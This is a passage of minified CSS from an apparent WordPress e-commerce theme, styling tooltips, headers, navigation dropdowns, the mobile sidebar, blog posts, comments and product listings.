10px;overflow:hidden}.tooltipster-base{padding:0;font-size:0;line-height:0;position:absolute;left:0;top:0;z-index:9999999;pointer-events:none;width:auto;overflow:visible}.tooltipster-base .tooltipster-content{overflow:hidden}.tooltipster-arrow{display:block;text-align:center;width:100%;height:100%;position:absolute;top:0;left:0;z-index:-1}.tooltipster-arrow span,.tooltipster-arrow-border{display:block;width:0;height:0;position:absolute}.tooltipster-arrow-top span,.tooltipster-arrow-top-right span,.tooltipster-arrow-top-left span{border-left:8px solid transparent!important;border-right:8px solid transparent!important;border-top:8px solid;bottom:-8px}.tooltipster-arrow-top .tooltipster-arrow-border,.tooltipster-arrow-top-right .tooltipster-arrow-border,.tooltipster-arrow-top-left .tooltipster-arrow-border{border-left:9px solid transparent!important;border-right:9px solid transparent!important;border-top:9px solid;bottom:-7px}.tooltipster-arrow-bottom span,.tooltipster-arrow-bottom-right span,.tooltipster-arrow-bottom-left span{border-left:8px solid transparent!important;border-right:8px solid transparent!important;border-bottom:8px solid;top:-8px}.tooltipster-arrow-bottom .tooltipster-arrow-border,.tooltipster-arrow-bottom-right .tooltipster-arrow-border,.tooltipster-arrow-bottom-left .tooltipster-arrow-border{border-left:9px solid transparent!important;border-right:9px solid transparent!important;border-bottom:9px solid;top:-7px}.tooltipster-arrow-top span,.tooltipster-arrow-top .tooltipster-arrow-border,.tooltipster-arrow-bottom span,.tooltipster-arrow-bottom .tooltipster-arrow-border{left:0;right:0;margin:0 auto}.tooltipster-arrow-top-left span,.tooltipster-arrow-bottom-left span{left:6px}.tooltipster-arrow-top-left .tooltipster-arrow-border,.tooltipster-arrow-bottom-left .tooltipster-arrow-border{left:5px}.tooltipster-arrow-top-right span,.tooltipster-arrow-bottom-right span{right:6px}.tooltipster-arrow-top-right .tooltipster-arrow-border,.tooltipster-arrow-bottom-right .tooltipster-arrow-border{right:5px}.tooltipster-arrow-left span,.tooltipster-arrow-left .tooltipster-arrow-border{border-top:4px solid transparent!important;border-bottom:4px solid transparent!important;border-left:4px solid;top:50%;margin-top:-4px;right:-4px}.tooltipster-arrow-left .tooltipster-arrow-border{border-top:9px solid transparent!important;border-bottom:9px solid transparent!important;border-left:9px solid;margin-top:-8px}.tooltipster-arrow-right span,.tooltipster-arrow-right .tooltipster-arrow-border{border-top:8px solid transparent!important;border-bottom:8px solid transparent!important;border-right:8px solid;top:50%;margin-top:-7px;left:-7px}.tooltipster-arrow-right .tooltipster-arrow-border{border-top:9px solid transparent!important;border-bottom:9px solid transparent!important;border-right:9px solid;margin-top:-8px}.tooltipster-fade{opacity:0;-webkit-transition-property:opacity;transition-property:opacity}.tooltipster-fade-show{opacity:1}.show-first,.show-next,.ux-box .ux-box-text,.widget_product_tag_cloud a,.product_list_widget li a,.widget_tag_cloud a,.widget_layered_nav_filters .chosen a,.ux_logo a,.ux-header-element a,.iosSlider .sliderNav a span,.iosSlider .sliderNav a,.product-page-aside .product,.post-date,.featured_item_text,ul.pinterest-style,.blog-pinterest-style article.type-post,.blog-pinterest-style article.hentry,.cat-count,.cat-title,.cart-icon strong,.cart-icon-handle,strong.cart-name,span.cart-price,.back-image img,.quick-view,.yith-wcwl-add-to-wishlist a,ul.header-nav li a{-webkit-transition:all 200ms ease-out;transition:all 200ms ease-out}.featured-item>a{-webkit-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.ux-box .ux-box-image img,.product-thumbnails .thumb img{-webkit-transition:all 400ms ease-out;transition:all 400ms ease-out}.banner-bg,.parallax_img_inner,.mfp-bg,.mob-helper,.featured-product .product-bg,.featured-product .product-text,.product-thumbnails .thumb{-webkit-transition:opacity 200ms ease-out;transition:opacity 200ms ease-out}.touch-move{-webkit-transition:none!important;transition:none!important}p.demo_store{margin:0;padding:6px 0 8px 0;text-align:center;color:#999;background-color:#111}#top-bar{background-color:#627f9a;color:#fff;z-index:11;position:relative}#top-bar li>a{color:#fff}#top-bar .left-text{opacity:1;font-size:80%;padding:10px 0}#top-bar .right-text{font-size:80%;padding:10px 0}#top-bar .row{position:relative}#top-bar span{opacity:1;font-weight:400}#top-bar .html>*{display:inline-block}.header-wrapper{z-index:99;position:relative}#masthead{height:120px}#masthead{background-color:#fff;top:-200px;-webkit-transition:top .6s,opacity .6s,background .3s;transition:top .6s,opacity .6s,background .3s;background-position:bottom center;background-repeat:repeat-x}#logo{height:100%;text-transform:uppercase;display:table-cell;vertical-align:middle}#logo a{display:block;padding-top:10px;margin:0;font-size:200%;line-height:100%;font-weight:700;float:left;width:100%}#logo a img{max-height:999px;height:auto;width:auto}#logo.logo-center a img{margin:0 auto}#logo a{color:#627f9a}#masthead .row{height:100%}#masthead .header-container{display:table;height:100%;width:100%}#masthead .left-links{display:table-cell;vertical-align:middle}#masthead .right-links{display:table-cell;vertical-align:middle}#masthead .left-links>ul{float:left;padding-top:15px;margin-left:15px}#masthead .right-links>ul{float:right;padding-top:15px}#masthead.stuck{opacity:.95;position:fixed;top:-200px;left:0;right:0;z-index:100;box-shadow:0 1px 15px 0 rgba(0,0,0,.2)}#masthead.stuck:hover,.wide-nav.stuck:hover{opacity:1}#masthead.stuck.move_down{height:70px;top:0}#masthead.stuck.move_down .catalog-mode-header,#masthead.stuck.move_down .left-links>ul,#masthead.stuck.move_down .right-links>ul,#masthead.stuck.move_down #logo a{padding:0!important}#masthead.stuck.move_down #logo a{float:none}#masthead.stuck.move_up{top:-500px}.stuck .has_sticky_logo,.header_logo_sticky{display:none}.stuck.move_down .header_logo_sticky{display:block}.boxed #masthead,.boxed .wide-nav{max-width:77em;width:100%;left:auto;right:auto}.boxed #masthead.stuck,.boxed .wide-nav.stuck{left:auto;right:auto}.logo-center #masthead .left-links{width:40%}.logo-center #masthead .right-links{width:40%}.logo-center #masthead #logo{width:20%;text-align:center}.logo-center #masthead .left-links>ul{margin-left:0}.logo-center #masthead .left-links>ul>li{margin-left:0;margin-right:20px}ul.header-nav{margin:0}ul.header-nav li{float:left;margin-left:15px;list-style:none}ul.header-nav li a{text-transform:uppercase;font-size:80%;font-weight:700;padding:10px 0}.right-links>ul.header-nav{white-space:nowrap}.right-links>ul.header-nav>li{display:inline-block!important;float:none}.nav-dropdown{display:none;background:#fff;padding:20px 10px 20px 30px;z-index:999;border:3px solid #DDD;position:absolute;margin-top:10px;box-shadow:2px 2px 10px 2px rgba(0,0,0,.1)}.active .nav-dropdown{display:block!important}.right-links .nav-dropdown,.left-links .nav-dropdown,.account-dropdown .nav-dropdown{margin-left:-15px}.nav-dropdown>ul,.nav-dropdown>.row,.nav-dropdown-inner{position:relative}.nav-dropdown>ul:after,.nav-dropdown>.row:after,.nav-dropdown-inner:after{top:-37px;border:solid transparent;content:' ';height:0;width:0;position:absolute;pointer-events:none}.nav-dropdown>ul:after,.nav-dropdown>.row:after,.nav-dropdown-inner:after{border-color:rgba(221,221,221,0);border-bottom-color:#ddd;border-width:7px;left:8px;margin-left:-7px}.nav-dropdown>.row:after{left:-12px}.nav-dropdown-inner:after{left:auto;right:-25px}.no-arrow.nav-dropdown>ul:after{opacity:0}ul.header-nav li ul{margin:0}ul.header-nav li ul.menu li{width:160px;float:none}ul.header-nav li .nav-dropdown li{display:block;width:100%;min-width:170px;margin:0;float:none}ul.header-nav li .nav-dropdown li a{font-weight:400;border-bottom:1px solid #f2f2f2;font-size:78%;display:block;padding:8px 0;margin-right:20px}ul.header-nav li .nav-dropdown li.bold a{font-weight:700;color:#000;margin-top:10px}ul.header-nav li .nav-dropdown>ul>li.menu-parent-item{float:left!important;width:160px!important}ul.header-nav li .nav-dropdown>ul>li:last-child>a{border:0}#site-navigation .nav-dropdown .nav-column-links .nav-column-links{padding-left:7px}ul.header-nav li .nav-dropdown>ul>li.menu-parent-item ul ul li a{font-size:11px;padding:6px 0;border-bottom:none}ul.header-nav li .nav-dropdown>ul>li.menu-parent-item ul ul ul li a{padding:4px 0}li.menu-parent-item>a.nav-top-link:after{font-family:'icomoon';content:'\f107';opacity:.7;margin-left:5px;line-height:0;top:1px;position:relative}ul.header-nav li .nav-dropdown li.image-column{position:relative;float:left!important;width:160px!important}ul.header-nav li .nav-dropdown li.image-column a{line-height:0;font-size:0;margin:0;padding:0;margin-right:-10px;margin-top:-20px;margin-bottom:-20px}ul.header-nav li .nav-dropdown li.image-column a img{width:100%}ul.header-nav li .nav-dropdown li.image-column a:hover{opacity:.9}#jPanelMenu-menu li.image-column{display:none!important}.label-new.menu-item>a:after,.label-hot.menu-item>a:after,.label-sale.menu-item>a:after,.label-popular.menu-item>a:after{content:'';display:inline-block;font-size:9px;margin-left:7px;background-color:#000;color:#fff;padding:0 3px;position:relative;top:-2px}.label-new.menu-item>a:after{background-color:#627f9a}.label-sale.menu-item>a:after{background-color:#d26e4b}.label-popular.menu-item>a:after{background-color:#7a9c59}.label-hot.menu-item>a:after{background-color:#b20000}ul.header-nav a.nav-top-link{color:#000;opacity:.5}ul.header-nav li.active a.nav-top-link{color:#000;opacity:1}ul.header-nav li .nav-dropdown a{color:#777}ul.header-nav li .nav-dropdown>ul>li.menu-parent-item>a{color:#000;font-weight:700;border-bottom:1px solid #f2f2f2!important}ul.header-nav li .nav-dropdown a:hover{color:#000}a.nav-top-link:before{margin-right:5px!important;position:relative;top:1px}.search-wrapper button,.search-wrapper input{margin:0!important}.search-dropdown .nav-dropdown{width:260px;padding-right:30px!important}.search-dropdown input{-webkit-appearance:none;border-radius:0;-webkit-border-radius:0}.header-nav li.account-dropdown{border-right:1px solid rgba(0,0,0,.1);padding-right:15px}.header-nav li.account-dropdown .nav-dropdown{max-width:300px}.header-nav li.account-dropdown ul{width:160px}.header-nav li.account-dropdown ul li{white-space:normal}.header-nav li:last-child{border-right:0!important;padding-right:0!important}.nav-crop-right-links .right-links .li.mini-cart{margin-left:5px!important}.nav-crop-right-links .right-links ul.header-nav li{margin-left:5px!important}.nav-crop-right-links .right-links ul.header-nav li.account-dropdown{padding-right:5px!important}.nav-crop-left-links .left-links ul.header-nav>li{margin-left:5px!important}.autocomplete-suggestions{padding-top:10px;overflow-y:scroll;-webkit-overflow-scrolling:touch;padding-bottom:10px;border:1px solid #ccc;border-radius:3px;-moz-box-sizing:border-box;box-sizing:border-box}.autocomplete-suggestion{position:relative;padding-left:15px;overflow:hidden;cursor:pointer;text-align:left;line-height:25px;font-size:12px}.autocomplete-suggestion:hover{background-color:#efefef}.yith-ajaxsearchform-container{position:relative}.yith-ajaxsearchform-container form{margin-bottom:2em}.autocomplete-suggestions{border:0;width:100%!important}.nav-dropdown .autocomplete-suggestions,.widget .autocomplete-suggestions{position:relative!important}.autocomplete-suggestion{padding:10px 5px;border-bottom:1px solid #eee;font-size:100%}.autocomplete-selected a{color:#000}#top-bar .html,.top-bar-nav{display:inline-block}ul.top-bar-nav{margin:0;line-height:100%}ul.top-bar-nav li{line-height:12px;list-style:none;position:relative;display:inline-block;border-left:1px solid rgba(255,255,255,.2);padding-left:10px;margin-left:10px}ul.top-bar-nav li:first-child{border:0}ul.top-bar-nav li a:hover{border-bottom:1px solid #fff}ul.top-bar-nav .nav-dropdown{padding:3px;right:0}ul.top-bar-nav .nav-dropdown ul{margin:0;min-width:100px}ul.top-bar-nav .nav-dropdown ul li{margin:0;padding:0;border-bottom:1px solid #eee;display:block}ul.top-bar-nav .nav-dropdown>ul:after{top:-20px;right:20px;left:auto}ul.top-bar-nav .nav-dropdown li a{font-size:90%;display:block;color:#111111!important;text-transform:uppercase;padding:5px 10px;border:0}ul.top-bar-nav .nav-dropdown li a:hover{color:#777777!important}ul.top-bar-nav .nav-dropdown ul li:last-child{border:0}.menu-item:before{margin-right:8px;font-size:100%;top:1px;position:relative}.wide-nav{-webkit-transition:top 650ms ease,opacity 600ms;transition:top 650ms ease,opacity 600ms;top:-300px;background-color:#eee;box-shadow:inset 0 0 1px rgba(0,0,0,.4)}.wide-nav.stuck{position:fixed;opacity:.9;top:-300px;right:0;left:0;z-index:99}.wide-nav .header-nav>li{margin-left:0;line-height:50px;display:inline-block;float:none}.wide-nav .wide-nav-right{display:table-cell;height:50px;vertical-align:middle}.wide-nav .wide-nav-right>div{display:table-cell;vertical-align:middle}.wide-nav .wide-nav-right button,.wide-nav .wide-nav-right input{margin-bottom:0}.wide-nav .wide-nav-right form{margin-left:15px;width:230px}.wide-nav .header-nav a.nav-top-link{padding-right:15px}.wide-nav.nav-center .nav-wrapper>#site-navigation{text-align:center}.wide-nav.nav-center .nav-wrapper>#site-navigation li{text-align:left}.wide-nav.nav-left .nav-wrapper>#site-navigation{float:left}.wide-nav .nav-dropdown{margin-top:-3px}.wide-nav.nav-center .nav-dropdown>ul:after,.wide-nav.nav-center .nav-dropdown>.row:after{left:60px}.wide-nav-search form{width:260px}.wide-nav-search>li{margin-left:0!important;margin-right:30px}.wide-nav-search>div{display:table-cell;vertical-align:middle;padding-top:15px;padding-left:20px}.logo-center .wide-nav-search>div{padding-left:0;padding-right:20px}.wide-nav-search form,.wide-nav-search input,.wide-nav-search button{margin-bottom:0!important}.wide-nav-search .autocomplete-suggestions,.wide-nav-right .autocomplete-suggestions{position:absolute!important;top:35px;background-color:#fff;box-shadow:1px 1px 5px 0 rgba(0,0,0,.1)}.wide-nav-search .autocomplete-suggestion,.wide-nav-right .autocomplete-suggestion{padding-left:15px}.transparent-header .header-wrapper,.transparent-header.boxed-header .header-wrapper,.transparent-header .header-wrapper{position:absolute;top:0;left:0;right:0;width:100%;z-index:99}.page-template-page-transparent-header-php .before-sticky #masthead,.page-template-page-transparent-header-php .before-sticky .wide-nav,.page-template-page-transparent-header-light-php .before-sticky #masthead,.page-template-page-transparent-header-light-php .before-sticky .wide-nav{background:none!important;box-shadow:none!important}.transparent-header.hide-header #masthead.site-header{display:none}.page-template-page-transparent-header-light-php .before-sticky .header_logo{display:none}.page-template-page-transparent-header-light-php .stuck .header_logo_dark{display:none}.page-template-page-transparent-header-light-php.org-dark-header .header_logo{display:block!important}.page-template-page-transparent-header-light-php.org-dark-header .header_logo_dark{display:none!important}.transparent-header ul.header-nav li a{-webkit-transition:none;transition:none}.boxed-header .header-wrapper{margin-top:50px;max-width:69em;margin-left:auto;margin-right:auto;box-shadow:1px 1px 5px 0 rgba(50,50,50,.11)}.boxed-header #masthead{opacity:.90}.boxed-header #masthead:hover{opacity:1}.boxed.boxed-header .header-wrapper{margin-top:20px}.boxed.transparent-header .header-wrapper,.boxed.no-header .header-wrapper{left:auto;right:auto;max-width:77em}.boxed-header .top-divider{display:none!important}.boxed.boxed-header .header-wrapper{margin-top:0}.framed-layout .header-wrapper{margin-top:30px}.page-template-page-blank-header-php .header-wrapper{position:absolute;top:-300px}.page-template-page-blank-header-php .top-divider{display:none}.ux-header-element a{color:#c1c1c1;display:inline-block;margin-left:7.5px;border:2px solid #ccc;padding:8px 15px!important;line-height:16px;font-size:14px!important}.ux-header-element a:hover{color:#fff;background:#627f9a;border-color:#627f9a}.html-block-inner>*{display:inline-block}.html-block-inner .search-wrapper{height:23px!important;margin-left:7.5px!important}.html-block-inner *{margin-bottom:0!important}#jPanelMenu{height:100%}.mobile-sidebar{padding:30px 0 100px;-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none}.mobile-sidebar .search{padding-bottom:15px}.mobile-sidebar li{position:relative;z-index:99;display:block;padding:0 30px;border-bottom:1px solid rgba(0,0,0,.05);-webkit-transition:all .3s;transition:all .3s}.mobile-sidebar li li{padding:0}.mobile-sidebar li:last-child,.mobile-sidebar li:last-of-type,.mobile-sidebar li.menu-item-has-children.active{border:0}.mobile-sidebar li a{text-transform:uppercase;font-size:80%;font-weight:700;width:80%;display:inline-block;padding:20px 0;color:#000;opacity:.5}.mobile-sidebar li.open>a,.mobile-sidebar li a:hover,.mobile-sidebar li.active>a,.mobile-sidebar li.current-menu-item>a{opacity:1}.mobile-sidebar .top-bar-mob li.menu-item a{font-size:80%;padding:15px 0;text-transform:none;font-weight:400}.mobile-sidebar li.menu-item-has-children li li a{padding:15px 0;text-transform:none;font-weight:400}.mobile-sidebar .menu-html li{padding:15px 0}.mobile-sidebar .autocomplete-suggestions{position:relative!important}.mobile-sidebar li ul:before{font-family:'icomoon';content:'\f107';font-size:22px;line-height:18px;margin:0;padding:20px 30px;text-align:center;opacity:.5;position:absolute;right:0;top:0}.mobile-sidebar .top-bar-mob li ul:before{padding:15px 30px;line-height:14px}.mobile-sidebar li ul:hover:before{opacity:1}.mobile-sidebar li.open{background-color:rgba(0,0,0,.02)}.mobile-sidebar li.open ul:before{content:'\f106'}.mobile-sidebar li ul li ul:before{display:none}.mobile-sidebar .html-block{text-align:center;padding:12px 28px}.mobile-sidebar .html-block .social-icons.size-small a{font-size:120%;margin:8px;color:#999}.mobile-sidebar input{-webkit-appearance:none;border-radius:0}.mobile-sidebar li ul{max-height:0;overflow:hidden;border-left:2px solid rgba(0,0,0,.05);padding-left:15px}.mobile-sidebar li.open ul{max-height:none;margin:0 0 30px}.mobile-sidebar li ul ul{border:0;display:block}.mobile-sidebar .image-column{display:none}@media only screen and (max-width:767px){#megaMenuToggle{display:none}#megaMenu.megaResponsiveToggle ul.megaMenu{display:block!important}}li.menu-item-language{position:relative}.footer{padding:30px 0 0;border-top:1px solid #EEE}.footer.light{background-color:#fff}.footer.dark{background-color:#777;border:0}.absolute-footer{padding:15px 0 25px}.absolute-footer.dark{background:#111}.absolute-footer .left{font-size:90%}.absolute-footer .right{font-size:90%}.footer-1,.footer-2{background-size:cover;background-repeat:no-repeat}.absolute-footer ul{margin:0 0 10px;overflow:hidden}.absolute-footer ul li{float:left;list-style:none;padding-right:15px;border-bottom:1px solid rgba(255,255,255,.1)}.absolute-footer ul li:last-child{padding:0}.absolute-footer ul li a{display:block;padding-bottom:5px;text-transform:uppercase;font-size:80%;color:#999}.absolute-footer ul li a:hover{color:#000}.copyright-footer{opacity:.6}#secondary{padding-top:30px}article.type-post,article.hentry{margin-bottom:10px}.page-left-sidebar .page-inner{padding-left:30px;border-left:1px solid #eee}.page-right-sidebar .page-inner{padding-right:30px;border-right:1px solid #eee}.page-no-sidebar>.row{max-width:900px}.page-no-sidebar.blog-pinterest>.row{max-width:67.5em}.entry-header{margin-bottom:30px}h1.entry-title{margin:0 0 5px;-ms-word-wrap:break-word;word-wrap:break-word}.type-page h1.entry-title,.search-results .text-center h1.entry-title{margin-bottom:30px;text-transform:uppercase}.type-page .text-center h1.entry-title,.search-results .text-center h1.entry-title{margin-bottom:15px;text-transform:uppercase}.page .parallax-title{margin-bottom:30px}.parallax-title .ux_banner h1{font-size:270%;line-height:115%;font-weight:400}.page-breadcrumb .tabbed-content{margin:0;font-size:85%}.page-breadcrumb .tabs{margin:0!important}.page-breadcrumb .tabs h1{padding:15px 40px 10px 0;margin:0}.ux_banner .page-breadcrumb .tabs h1{padding:0 30px 0 0}.page-breadcrumb .tabbed-content ul.tabs li a{padding:15px 0}.entry-image{position:relative;margin:10px 0 15px}.entry-image img{width:100%}.entry-image .post-date,.ux-box .post-date{font-size:17px;line-height:14px;position:absolute;top:40px;left:-9px;width:55px;height:55px;background:#fff;padding-top:11px;border-width:2px;z-index:1}.column-slider .ux-box .post-date{left:0}.entry-meta{font-size:90%;padding:10px 0}.entry-meta span.divider{opacity:.5;margin:0 5px}.entry-meta-footer{border-top:1px dotted #DDD;border-bottom:3px solid #DDD;padding:15px 0;overflow:hidden}body.archive h1.page-title,body.search-results h1.page-title{font-size:120%;text-transform:uppercase;text-align:center;margin-bottom:30px;color:#777}.navigation-paging{width:100%;overflow:hidden;font-size:100%}.navigation-paging .nav-previous{float:left}.navigation-paging .nav-next{float:right}.navigation-paging a,.navigation-image a{display:block;border:3px solid #627f9a;padding:5px 10px 7px;text-transform:uppercase}.navigation-paging a:hover,.navigation-image a:hover{color:#fff;background-color:#627f9a}.navigation-image{margin-top:15px}.navigation-image>div{display:inline-block;margin-right:10px}.post-date{pointer-events:none;border:2px solid #627f9a;margin-right:10px;text-align:center;font-size:70%;padding:3px 3px;color:#627f9a;font-weight:700;line-height:100%;text-transform:uppercase}.post-date .post-date-day{display:block}.post-date .post-date-month{font-weight:400;font-size:80%}.post-item:hover .post-date{background:#627f9a;color:#fff}.author-box{padding:30px 0;border-bottom:1px solid #DDD}.author-box p{font-size:80%}.author-box .author-name{margin:0}.author-box .author-title{text-transform:uppercase}footer.entry-meta{margin-top:30px;padding:15px 0;border-top:1px dotted #EEE;border-bottom:2px solid #DDD}.navigation-post{border-bottom:1px solid #DDD;overflow:hidden}.navigation-post a{padding:30px 20px;display:block;width:100%}.navigation-post span{display:inline-block;margin:0 5px;top:1px;position:relative}.navigation-post .nav-next{text-align:right;border-left:1px solid #ddd}.navigation-post>div{display:inline-block;width:48%}.gallery{margin-bottom:30px!important;margin-left:-5px!important;margin-right:-10px!important}.gallery img{max-width:100%!important;border:0!important;width:100%!important;height:auto!important;display:block}.gallery-item{margin-bottom:0;margin-top:0!important;padding:5px}.gallery-item a img{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.gallery dl dt{margin:0!important}.entry-content .more-link{margin-top:20px}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin:0 auto}.post.sticky{border:3px solid #627f9a;padding:30px}.post.sticky footer.entry-meta{border-bottom:0}.hentry{margin:0 0 1.5em}.updated:not(.published){display:none}.single .byline,.group-blog .byline{display:inline}.page-content,.entry-content,.entry-summary{margin:1.5em 0 0;-ms-word-wrap:break-word;word-wrap:break-word}.page-links{clear:both;margin:0 0 1.5em}.blog-list-style{border-bottom:1px solid #eee;margin-bottom:30px}.blog-list-style article{margin-bottom:30px}.blog-list-style .entry-content,.blog-list-style .entry-image{margin-top:0}.blog-list-style .cat-links a{text-transform:uppercase;color:#999;font-size:80%}.blog-list-style .post-date{top:20px}.blog-pinterest-style{margin-right:-5px;margin-left:-5px}.blog-pinterest-style .post-date{top:20px}.blog-pinterest-style .cat-links a{text-transform:uppercase;color:#999;font-size:75%}.blog-pinterest-style .entry-content{margin-top:0;padding:15px;border-left:1px solid #eee;border-bottom:1px solid #eee;border-right:1px solid #eee}.blog-pinterest-style .entry-image{margin-bottom:0}.blog-pinterest-style p{font-size:90%;line-height:140%}.blog-pinterest-style .comments-link a,.blog-pinterest-style span.sep,.blog-pinterest-style .tags-links{font-size:60%;text-transform:uppercase;color:#555}.blog-pinterest-style span.sep{opacity:.3;margin:0 7px}.blog-pinterest-style article.type-post,.blog-pinterest-style article.hentry{margin-bottom:15px}.blog-pinterest-style:hover article{box-shadow:0 0 19px 0 rgba(50,50,50,.33)}.navigation-container{padding:0!important}.blog-pinterest-container{padding-bottom:30px}.blog-pinterest-container .navigation-paging{margin-top:15px}.blog-pinterest-container .navigation-container{margin-left:-5px;margin-right:-5px;padding-left:0.9375em!important;padding-right:0.9375em!important}.blog-pinterest-container .navigation-container .nav-next{margin-right:20px}.page-content img.wp-smiley,.entry-content img.wp-smiley,.comment-content img.wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}.wp-caption{border:1px solid #ddd;margin-bottom:1.5em;max-width:100%;background:#f6f6f6}.wp-caption img[class*='wp-image-']{display:block;margin:1.2% auto 0;max-width:98%}.wp-caption-text{text-align:center}.wp-caption .wp-caption-text{padding:10px 0;margin:0}.site-main .gallery{margin-bottom:1.5em}.gallery-caption{display:inline-block}.site-main .gallery a img{border:none;height:auto;width:100%;max-width:90%}.site-main .gallery dd{margin:0}.size-auto,.size-full,.size-large,.size-medium,.size-thumbnail{max-width:100%;height:auto}embed,iframe,object{max-width:100%}.entry-attachment .attachment{margin-bottom:15px}.blog-share{margin-top:30px;text-align:center}.comment-content a{word-wrap:break-word}.bypostauthor{display:inline-block}.comments-title{text-transform:uppercase;font-weight:400}.comments-title span{font-weight:700}.form-allowed-tags{font-size:80%}#comments ul li,#comments ol li{list-style:none;width:100%}.comment-inner{padding:15px 0}.comment-list>li{margin-bottom:0}.comment-list cite.fn{font-style:normal;margin-right:5px;color:#000}.comment-list .says{display:none}.comment-meta.commentmetadata{font-size:70%;text-transform:uppercase}.comment-form-author input,.comment-form-email input,.comment-form-url input{margin-bottom:0}.comment-form-author,.comment-form-email,.comment-form-url{display:inline-block;width:32.8%;position:relative}.comment-form-author,.comment-form-email{padding-right:10px}#comments .reply a{color:#777;font-size:80%}.comment-form span.required{display:none}#add_review .comment-form-author,#add_review .comment-form-email,#add_review .comment-form-url{width:40%;margin-bottom:0}.comment-list>li.comment>.comment-inner{border-top:3px solid #EEE}.comment-list>li.comment:last-child>.comment-inner{border-bottom:0}#comments ul.children{margin-left:35px}.comment-list .children .comment-inner,.children #respond{border-top:1px solid #EEE;padding:15px;margin-right:0}.children #respond{padding:15px 30px}.comment-list .comment:last-child{border:0}.children .comment{border:0}.my-account h1{text-transform:uppercase;padding-bottom:15px;border-bottom:1px solid #ddd;margin-bottom:30px}.my-account h2{text-transform:uppercase;color:#777;font-size:120%}td.order-actions{text-align:right}.col2-set{overflow:hidden}.col2-set .col-1,.col2-set .col-2{float:left;margin-right:30px}.account-user{position:relative;padding-left:80px;padding-top:15px;margin-top:15px;overflow:hidden}.account-user .avatar{position:absolute;left:0;top:0}.account-user span{display:block}.account-user span a{text-transform:uppercase;display:inline-block;margin-top:4px;font-size:60%;padding:3px 8px;background:#eee;border-radius:10px}.account-user em{color:#ccc}.wishlist_table .add_to_cart,.yith-wcwl-add-button>a.button.alt{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.wishlist_table .product-thumbnail img{width:114px!important;padding-left:0;margin-left:20px}.yith-wcwl-share{text-align:left}.page-featured-item #content>ul{margin-left:-7.5px}.page-featured-item h1{text-transform:uppercase}.page-featured-item .item-tags{text-transform:uppercase;font-size:80%;padding-top:10px;border-top:1px dotted #ddd;margin-bottom:15px}.page-featured-item .item-tags span{font-weight:700;margin-right:10px}.page-featured-item .social-icons{margin-bottom:15px}.page-featured-item .featured_item_cats{text-transform:uppercase;margin-bottom:15px;font-size:80%}#back-to-site{position:fixed;top:0;left:0;z-index:10;text-transform:uppercase;opacity:.8;font-weight:700}#back-to-site a{background:#000;padding:5px;color:#fff}.breadcrumb-row{margin-bottom:30px;overflow:hidden}.breadcrumb{text-transform:uppercase;font-size:125%;text-transform:uppercase}.breadcrumb-medium h3.breadcrumb{font-size:115%;padding-bottom:5px}.breadcrumb-small h3.breadcrumb{font-size:95%;padding-bottom:10px}.breadcrumb a{color:#999;font-weight:400}.breadcrumb span{display:inline-block;margin:0 5px;color:#ccc}h3.breadcrumb{margin:0;padding-top:5px}h4.breadcrumb{font-size:115%}h4.breadcrumb a{font-weight:700}h4.breadcrumb span{font-size:60%}.cat-header>.row,.cat-header>div>.row{margin-bottom:0!important}.cat-footer{padding-bottom:30px}.woocommerce-result-count{margin-right:20px}.woocommerce-result-count,.woocommerce-ordering{display:inline-block;margin-bottom:0}.woocommerce-ordering,.woocommerce-ordering .custom.dropdown,.woocommerce-ordering select{margin:0 0 1px 0!important}li.product-small{margin-bottom:15px}li.product-small.grid2,li.product-small.grid3,li.product-small.grid5{margin-bottom:0}ul.products{margin-bottom:20px}.product-category .header-title{margin-bottom:0;line-height:100%}.product-small{position:relative;display:block}.product-small p.category{color:currentColor;text-transform:uppercase;font-size:70%;color:#999;font-weight:bolder;margin-bottom:0}.product-small p.category a{color:currentColor}.product-small p.name{margin-bottom:5px;line-height:120%;margin-top:5px}.product-small .name{font-size:90%}.product-small .tx-div{border-width:2px;width:20px;margin:3px auto 3px auto!important}.product-small.out-of-stock .add-to-cart-grid{display:none}.product-small.out-of-stock .out-of-stock-label{color:#333;font-weight:700;text-transform:uppercase;position:absolute;top:40%;left:0;right:0;background:#fff;padding:20px 0;background:rgba(255,255,255,.9);text-align:center;opacity:.9}.product-small .short-description{font-size:80%}.product-image img.attachment-shop_catalog,.product-image img.attachment-shop_single,.product-image img.attachment-shop_thumbnail{display:block;min-width:100%}.product-image{position:relative;display:block;overflow:hidden}.product-image .front-image{display:block;width:auto;height:auto}.product-image .front-image img{min-width:99.9%;max-width:101%!important;width:auto!important;height:auto!important;display:block}.product-image .back-image img{min-width:100%;opacity:0;position:absolute;top:0;width:auto!important;height:auto!important;display:block;backface-visibility:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}.product-image:hover .back-image img{opacity:1}.product-image.hover_zoom_in:hover .back-image img{zoom:1.3;-moz-transform:scale(1.3);-moz-transform-origin:50% 50%;-o-transform:scale(1.3);-o-transform-origin:50% 50%;-webkit-transform:scale(1.3);-webkit-transform-origin:50% 50%;-webkit-transform:scale(1.3);transform:scale(1.3);-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.price{font-size:120%;color:#000;font-weight:700;line-height:100%}.price.large{font-size:190%;margin-bottom:20px}.price del,.prod-price del{color:#777;font-weight:400}.price ins,.prod-price ins{text-decoration:none}.price .from{font-weight:400;color:#777;font-size:80%}.callout{position:absolute;left:0;top:20px;z-index:9;text-transform:uppercase;pointer-events:none;opacity:.95}.callout .inner{background:#d26e4b;position:relative;display:table}.callout.has-sale{margin-top:40px;-webkit-transform:scale(.8);opacity:.9}.callout.large.has-sale{margin-top:65px}.small .callout.has-sale{margin-top:25px}.callout.style1 .inner{width:55px;height:55px;border-radius:999px}.callout .inner .inner-text{display:table-cell;vertical-align:middle;text-align:center;font-size:16px;line-height:16px;color:#fff;font-weight:700}.callout.style1.large{top:30px;left:-5px}.callout.style1.large .inner{width:90px;height:90px}.callout.large .inner .inner-text{font-size:28px;line-height:28px}.product.small .inner{width:34px;height:34px}.product.small .callout .inner-text{font-size:11px}.callout.style2{left:10px;top:40px}.callout.style2.large{left:15px;top:60px}.callout.style2 